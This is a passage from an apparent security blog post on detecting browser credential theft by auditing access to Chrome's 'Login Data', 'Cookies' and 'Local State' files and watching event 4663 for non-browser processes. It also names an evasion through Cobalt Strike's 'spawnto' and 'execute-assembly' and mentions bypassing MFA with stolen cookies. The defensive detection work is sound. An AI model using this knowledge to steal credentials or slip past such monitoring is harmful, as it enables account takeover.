Monitor all file events on the entire "C:\Users\\\<username>\AppData\Local\Google\Chrome" folder is also a reliable way. However, this SACL configuration will generate a lot of unnecessary file events. Therefore, I would suggest to narrow down the SACL auditing scope to file based monitoring.
{% endhint %}

![](/files/Cmr0NNHKFWDtzoS7fmdw)

Once the SACLs are configured, the workstation will only generate 4663 event log when "Login Data", "Cookies", and "Local State" are accessed.

## Detection Strategy

To identify a potential browser credential stealing attack among these 4663 event logs, the key indicator will be the "**Process Name**" field in the Windows 4663 event. Generally, only browser related process (i.e., chrome.exe) will access browser application files. If you identified non-browser process (e.g., werfault.exe) accessing these files, it is possible an indicator of a browser credential stealing attack.

{% hint style="info" %}
There could be some other enterprise products that will access browser application files legitimately. Therefore, It is always recommended to audit and baseline processes that will access these files in your environment to minimize false positive.
{% endhint %}

![](/files/36Nq3zeH6qOrY5SncYWz)

{% hint style="info" %}
It is also worth to note that file copy to other directory will also trigger ReadData Windows 4663 event.
{% endhint %}

## Detection Blindspot

One detection blind spot for this detection technique will be the attacker could spawn browser process (e.g., chrome.exe) to perform the browser credential stealing attack using "spawnto" and "execute-assembly" in Cobalt Strike. The malicious activity will then be executed using a legitimate browser process that could blend in normal file access event and bypass the abnormal process detection.

![](/files/TyErR092QHchE9NjFDQW)

![](/files/7OxZkncTchTqqcYStwyT)

## Conclusion

I often use browser credential stealing attack in my red team engagement to obtain web credentials and cookies to access critical web based applications and bypass MFA without touching the LSASS. I found this attack is often forgotten when it comes to detection. Therefore, I hope this blog could provide some ideas on how to detect this type of attack using Windows event log 4663.

## Reference

{% embed url="<https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/audit-file-system>" %}